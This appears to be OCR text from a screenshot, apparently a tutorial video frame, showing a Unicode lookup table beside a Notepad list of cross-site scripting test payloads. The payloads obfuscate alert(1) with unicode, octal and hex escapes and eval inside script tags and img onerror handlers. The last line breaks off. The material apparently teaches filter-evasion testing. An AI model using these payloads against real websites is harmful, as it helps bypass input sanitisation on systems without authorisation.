 Unicode Lookup: convert special
unicodelookup.com
Incognito
N latin capital letter n 0116 78 0x4E &#78;
O latin capital letter o 0117 79 0x4F &#79;
P latin capital letter p 0120 80 0x50 &#80;
Q latin capital letter q 0121 81 0x51 &#81;
R latin capital letter r 0122 82 0x52 &#82;
S latin capital letter s 0123 83 0x53 &#83;
T latin capital letter t 0124 84 0x54 &#84;
U latin capital letter u 0125 85 0x55 &#85;
V latin capital letter v 0126 86 0x56 &#86;
W latin capital letter w 0127 87 0x57 &#87;
X latin capital letter x 0130 88 0x58 &#88;
Y latin capital letter y 0131 89 0x59 &#89;
Z latin capital letter z 0132 90 0x5A &#90;
a latin small letter a 0141 97 0x61 &#97;
b latin small letter b 0142 98 0x62 &#98;
c latin small letter c 0143 99 0x63 &#99;
d latin small letter d 0144 100 0x64 &#100;
e latin small letter e 0145 101 0x65 &#101;
f latin small letter f 0146 102 0x66 &#102;
g latin small letter g 0147 103 0x67 &#103;
h latin small letter h 0150 104 0x68 &#104;
i latin small letter i 0151 105 0x69 &#105;
j latin small letter j 0152 106 0x6A &#106;
k latin small letter k 0153 107 0x6B &#107;
l latin small letter l 0154 108 0x6C &#108;
m latin small letter m 0155 109 0x6D &#109;
n latin small letter n 0156 110 0x6E &#110;
o latin small letter o 0157 111 0x6F &#111;
p latin small letter p 0160 112 0x70 &#112;
q latin small letter q 0161 113 0x71 &#113;
r latin small letter r 0162 114 0x72 &#114;
s latin small letter s 0163 115 0x73 &#115;
t latin small letter t 0164 116 0x74 &#116;
u latin small letter u 0165 117 0x75 &#117;
v latin small letter v 0166 118 0x76 &#118;
w latin small letter w 0167 119 0x77 &#119;
x latin small letter x 0170 120 0x78 &#120;
y latin small letter y 0171 121 0x79 &#121;
z latin small letter z 0172 122 0x7A &#122;
À latin capital letter a with grave 0300 192 0xC0 &Agrave;
Á latin capital letter a with acute 0301 193 0xC1 &Aacute;
Â latin capital letter a with circumflex 0302 194 0xC2 &Acirc;
Ã latin capital letter a with tilde 0303 195 0xC3 &Atilde;
Ä latin capital letter a with diaeresis 0304 196 0xC4 &Auml;
*Untitled - Notepad
File Edit Format View Help
<script>alert(1)</script>
<script> \u0061lert(1) </script>
<script> \u0061\u006c\u0065\u0072\u0074(1) </script>
<script> eval("alert(1)") </script>
<script> eval("\u0061lert(1)") </script>
<script> eval("\u0061\u006c\u0065\u0072\u0074(1)") </script>
<img src=x onerror="alert(1)"/>
<img src=x onerror="\u0061lert(1)"/>
<img src=x onerror="\141lert(1)"/> - Octal
<img src=x onerror="\x61lert(1)"/>
<img src=x onerror="eval('\x61lert(1)')"/>
<img src=x onerror="\u0065val('\141\u006c&#101#x0072t(
Ln 21, Col 43